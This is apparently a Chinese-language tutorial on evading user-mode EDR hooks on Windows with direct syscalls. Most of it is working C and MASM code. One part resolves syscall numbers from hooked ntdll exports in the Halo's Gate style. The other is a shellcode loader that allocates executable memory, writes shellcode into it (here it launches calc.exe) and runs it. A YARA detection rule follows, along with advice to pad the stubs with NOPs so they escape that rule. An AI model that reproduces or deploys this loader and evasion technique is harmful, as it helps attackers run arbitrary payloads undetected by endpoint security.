调用syscall实现用户态Hooking绕过
提取 syscall 号码
Hells Gate
Halos Gate
Tartarus Gate
#include <stdio.h>
#include <windows.h>
#include <winternl.h>
#include <stdint.h>
#include <string.h>
//Get module handle for ntdll and kernel32 at the same time
void GetModule(HMODULE* ntdll, HMODULE* kernel32)
{
PPEB peb = (PPEB)(__readgsqword(0x60));
PPEB_LDR_DATA ldr = *(PPEB_LDR_DATA*)((PBYTE)peb + 0x18); //PPEB_LDR_DATA pLdr = pPeb->Ldr;
PLIST_ENTRY ntdlllistentry = *(PLIST_ENTRY*)((PBYTE)ldr + 0x30);
*ntdll = *(HMODULE*)((PBYTE)ntdlllistentry + 0x10);
PLIST_ENTRY kernelbaselistentry = *(PLIST_ENTRY*)((PBYTE)ntdlllistentry);
PLIST_ENTRY kernel32listentry = *(PLIST_ENTRY*)((PBYTE)kernelbaselistentry);
*kernel32 = *(HMODULE*)((PBYTE)kernel32listentry + 0x10);
}
unsigned char QuickGetSSN(PBYTE pFunctionAddress)
{
const int maxOffset = 10; // You can adjust this based on your requirements.
int offset;
unsigned char ssn = -1;
if (pFunctionAddress[0] == 0x4C && pFunctionAddress[1] == 0x8B && pFunctionAddress[2] == 0xD1 && pFunctionAddress[3] == 0xB8)
{
printf("The function is clean\n");
char ssn = *((unsigned char*)(pFunctionAddress + 4));
printf("ID of searched function is: 0x%x\n", ssn);
return ssn;
}
else
{
printf("The function is hooked\n");
// Search both upwards and downwards.
for (offset = 1; offset <= maxOffset; ++offset)
{
// Check upwards.
PBYTE checkAddress = pFunctionAddress - (0x20 * offset);
if (checkAddress[0] == 0x4C && checkAddress[1] == 0x8B && checkAddress[2] == 0xD1 && checkAddress[3] == 0xB8)
{
ssn = *((unsigned char*)(checkAddress + 4));
printf("Clean sequence found upwards at offset -0x%x, SSN of the unhooked function is 0x%x\n", offset, ssn);
printf("SSN of searched NTAPI is 0x%x\n", (offset + ssn));
return ssn+offset;
}
// Check downwards.
checkAddress = pFunctionAddress + (0x20 * offset);
if (checkAddress[0] == 0x4C && checkAddress[1] == 0x8B && checkAddress[2] == 0xD1 && checkAddress[3] == 0xB8)
{
ssn = *((unsigned char*)(checkAddress + 4));
printf("Clean sequence found downwards at offset 0x%x, SSN of the unhooked function is 0x%x\n",offset, ssn);
printf("SSN of searched NTAPI is 0x%x\n", (offset - ssn));
return ssn-offset;
}
}
}
}
unsigned char GetSSNByName(IN HMODULE hModule, const CHAR* funcName)
{
PBYTE pBase = (PBYTE)hModule;
unsigned char ssn;
PIMAGE_DOS_HEADER pImgDosHdr = (PIMAGE_DOS_HEADER)pBase;
if (pImgDosHdr->e_magic != IMAGE_DOS_SIGNATURE)
return -1;
PIMAGE_NT_HEADERS pImgNtHdrs = (PIMAGE_NT_HEADERS)(pBase + pImgDosHdr->e_lfanew);
if (pImgNtHdrs->Signature != IMAGE_NT_SIGNATURE)
return -1;
IMAGE_OPTIONAL_HEADER ImgOptHdr = pImgNtHdrs->OptionalHeader;
PIMAGE_EXPORT_DIRECTORY pImgExportDir = (PIMAGE_EXPORT_DIRECTORY)(pBase + ImgOptHdr.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
PDWORD FunctionNameArray = (PDWORD)(pBase + pImgExportDir->AddressOfNames);
PDWORD FunctionAddressArray = (PDWORD)(pBase + pImgExportDir->AddressOfFunctions);
PWORD FunctionOrdinalArray = (PWORD)(pBase + pImgExportDir->AddressOfNameOrdinals);
for (DWORD i = 0; i < pImgExportDir->NumberOfFunctions; i++)
{
CHAR* pFunctionName = (CHAR*)(pBase + FunctionNameArray[i]);
PBYTE pFunctionAddress = (PBYTE)(pBase + FunctionAddressArray[FunctionOrdinalArray[i]]);
if (_stricmp(funcName, pFunctionName) == 0)
{
if (pFunctionAddress[0] == 0x4C && pFunctionAddress[1] == 0x8B && pFunctionAddress[2] == 0xD1 && pFunctionAddress[3] == 0xB8)
{
printf("NTAPI %s may not be hooked\n", funcName);
ssn = *((unsigned char*)(pFunctionAddress + 4));
printf("Syscall number of function %s is: 0x%x\n", pFunctionName,ssn); //0x18
return ssn;
}
else
{
printf("NTAPI %s is hooked, check surrounding functions\n", funcName);
ssn = QuickGetSSN(pFunctionAddress);
printf("Syscall number of function %s is: 0x%x\n", pFunctionName, ssn); //0x18
return ssn;
}
return -1;
}
}
return -1;
}
int main()
{
HMODULE ntdll;
HMODULE kernel32;
GetModule(&ntdll, &kernel32);
printf("ntdll base address: %p\n", ntdll);
printf("kernel32 base address: %p\n", kernel32);
unsigned char ssn =GetSSNByName(ntdll, "NtOpenProcess");
printf("SSN of the NtOpenProcess is 0x%x\n", ssn);
return 0;
}
直接调用 Syscall
在 C 源代码文件里定义 NtAllocateVirtualMemory 函数以及所需的结构体,而在 asm 文件里用汇编代码实现函数功能,这里我们实现 NtAllocateVirtualMemory 的 syscall stub 即可。 EXTERN_C 宏允许链接器将该函数定义与汇编代码链接起来,需要保持名称相同。这样,我们就能像调用一般函数一样调用定义的汇编函数了。
EXTERN_C NTSTATUS NtAllocateVirtualMemory(
IN HANDLE ProcessHandle,
IN OUT PVOID* BaseAddress,
IN ULONG ZeroBits,
IN OUT PSIZE_T RegionSize,
IN ULONG AllocationType,
IN ULONG Protect);.code
<...SNIP...>
NtAllocateVirtualMemory PROC
mov r10, rcx
mov rax, 18h
syscall
ret
NtAllocateVirtualMemory ENDP
<...SNIP...>
end以此类推,我们接着去定义其他所需的函数,例如 NtWriteVirtualMemory,NtCreateThreadEx,NtWaitForSingleObject,NtClose 等。因为这些 NTAPI 大都没有微软官方的文档,因此我们需要借助搜索引擎参考已有项目对其的用法。完成后的代码如下:
DirectSyscall.c 代码
#include <stdio.h>
#include <Windows.h>
typedef struct _PS_ATTRIBUTE
{
ULONG Attribute;
SIZE_T Size;
union
{
ULONG Value;
PVOID ValuePtr;
} u1;
PSIZE_T ReturnLength;
} PS_ATTRIBUTE, * PPS_ATTRIBUTE;
typedef struct _UNICODE_STRING
{
USHORT Length;
USHORT MaximumLength;
PWSTR Buffer;
} UNICODE_STRING, * PUNICODE_STRING;
typedef struct _OBJECT_ATTRIBUTES
{
ULONG Length;
HANDLE RootDirectory;
PUNICODE_STRING ObjectName;
ULONG Attributes;
PVOID SecurityDescriptor;
PVOID SecurityQualityOfService;
} OBJECT_ATTRIBUTES, * POBJECT_ATTRIBUTES;
typedef struct _PS_ATTRIBUTE_LIST
{
SIZE_T TotalLength;
PS_ATTRIBUTE Attributes[1];
} PS_ATTRIBUTE_LIST, * PPS_ATTRIBUTE_LIST;
EXTERN_C NTSTATUS NtAllocateVirtualMemory(
IN HANDLE ProcessHandle,
IN OUT PVOID* BaseAddress,
IN ULONG ZeroBits,
IN OUT PSIZE_T RegionSize,
IN ULONG AllocationType,
IN ULONG Protect);
EXTERN_C NTSTATUS NtWriteVirtualMemory(
IN HANDLE ProcessHandle,
IN PVOID BaseAddress,
IN PVOID Buffer,
IN SIZE_T NumberOfBytesToWrite,
OUT PSIZE_T NumberOfBytesWritten OPTIONAL);
EXTERN_C NTSTATUS NtCreateThreadEx(
OUT PHANDLE ThreadHandle,
IN ACCESS_MASK DesiredAccess,
IN POBJECT_ATTRIBUTES ObjectAttributes OPTIONAL,
IN HANDLE ProcessHandle,
IN PVOID StartRoutine,
IN PVOID Argument OPTIONAL,
IN ULONG CreateFlags,
IN SIZE_T ZeroBits,
IN SIZE_T StackSize,
IN SIZE_T MaximumStackSize,
IN PPS_ATTRIBUTE_LIST AttributeList OPTIONAL);
EXTERN_C NTSTATUS NtWaitForSingleObject(
IN HANDLE ObjectHandle,
IN BOOLEAN Alertable,
IN PLARGE_INTEGER TimeOut OPTIONAL);
EXTERN_C NTSTATUS NtClose(
IN HANDLE Handle);
int main() {
// calc.exe shellcode
unsigned char code[] = "\x48\x31\xd2\x65\x48\x8b\x42\x60\x48\x8b\x70\x18\x48\x8b\x76\x20\x4c\x8b\x0e\x4d\x8b\x09\x4d\x8b\x49\x20\xeb\x63\x41\x8b\x49\x3c\x4d\x31\xff\x41\xb7\x88\x4d\x01\xcf\x49\x01\xcf\x45\x8b\x3f\x4d\x01\xcf\x41\x8b\x4f\x18\x45\x8b\x77\x20\x4d\x01\xce\xe3\x3f\xff\xc9\x48\x31\xf6\x41\x8b\x34\x8e\x4c\x01\xce\x48\x31\xc0\x48\x31\xd2\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x44\x39\xc2\x75\xda\x45\x8b\x57\x24\x4d\x01\xca\x41\x0f\xb7\x0c\x4a\x45\x8b\x5f\x1c\x4d\x01\xcb\x41\x8b\x04\x8b\x4c\x01\xc8\xc3\xc3\x41\xb8\x98\xfe\x8a\x0e\xe8\x92\xff\xff\xff\x48\x31\xc9\x51\x48\xb9\x63\x61\x6c\x63\x2e\x65\x78\x65\x51\x48\x8d\x0c\x24\x48\x31\xd2\x48\xff\xc2\x48\x83\xec\x28\xff\xd0";
LPVOID allocation_start;
SIZE_T allocation_size = sizeof(code);
HANDLE hThread;
NTSTATUS status;
allocation_start = nullptr;
// Allocate Virtual Memory
if (NtAllocateVirtualMemory(GetCurrentProcess(), &allocation_start, 0, (PULONG64)&allocation_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)==0)
printf("Memory allocated at %p\n", allocation_start);
else
printf("Allocated failed, Error code is %d\n",GetLastError());
// Copy shellcode into allocated memory
if (NtWriteVirtualMemory(GetCurrentProcess(), allocation_start, code, sizeof(code), 0)==0)
printf("Copied successfully\n");
else
printf("Copied failed, Error code is %d\n", GetLastError());
if (NtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, GetCurrentProcess(), (LPTHREAD_START_ROUTINE)allocation_start, NULL, FALSE, NULL, NULL, NULL, NULL)==0)
printf("Executed successfully\n");
else
printf("Executed failed, Error code is %d\n", GetLastError());
// Wait for the end of the thread and close the handle
NtWaitForSingleObject(hThread, FALSE, NULL);
NtClose(hThread);
return 0;
}stub.asm 代码
.code
NtAllocateVirtualMemory PROC
mov r10, rcx
mov rax, 18h
syscall
ret
NtAllocateVirtualMemory ENDP
NtWriteVirtualMemory PROC
mov r10, rcx
mov rax, 3Ah
syscall
ret
NtWriteVirtualMemory ENDP
NtCreateThreadEx PROC
mov r10, rcx
mov rax, 0C2h
syscall
ret
NtCreateThreadEx ENDP
NtWaitForSingleObject PROC
mov r10, rcx
mov rax, 4
syscall
ret
NtWaitForSingleObject ENDP
NtClose PROC
mov r10, rcx
mov rax, 0Fh
syscall
ret
NtClose ENDP
end为了能编译 masm 文件,我们右键项目,选择 Build Dependencies -> Build Customizations,勾选 masm。
右键 asm 代码文件选择属性,General -> Item Type 选项选择 Microsoft Macro Assembler。
这样我们便能编译项目里的 masm 代码了。编译后运行程序,我们发现 shellcode 得以成功运行。
不过直接 syscall 调用的弊端也是比较显著的,汇编函数在编译后成为操作码存在于程序的代码区,汇编代码与操作码是可预测的一一对应的关系。因此,如果没有对 syscall stub 进行混淆的话,我们可以用如下 yara 规则来检测包含直接 syscall 调用的程序:
rule direct_syscall
{
meta:
description = "Hunt for direct syscall"
strings:
$s1 = {4c 8b d1 48 c7 c0 ?? ?? ?? ?? 0f 05 c3}
$s2 = {4C 8b d1 b8 ?? ?? ?? ?? 0F 05 C3}
condition:
#s1 >=1 or #s2 >=1
}我们定义了 5 个 syscall stub,都被检测到了。我们可以插入一些 NOP 类(即无实际意义、不影响运行结果) 的指令用于混淆 syscall stub。
此外,从调用栈的视角,是我们程序的某一函数发起了 syscall,而不是 ntdll 空间内的 NTAPI,这是非常可疑的。






